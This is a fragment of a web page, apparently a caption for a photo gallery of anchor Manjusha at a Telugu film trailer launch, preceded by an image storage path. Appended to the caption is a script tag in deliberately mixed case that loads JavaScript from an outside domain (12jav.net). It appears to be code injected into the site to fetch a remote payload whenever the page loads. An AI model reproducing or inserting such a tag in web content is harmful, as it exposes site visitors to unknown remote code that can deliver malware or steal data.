 Anchor Manjusha at Nenu Meeku Baaga Kavalsinavaadini Trailer Launch, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>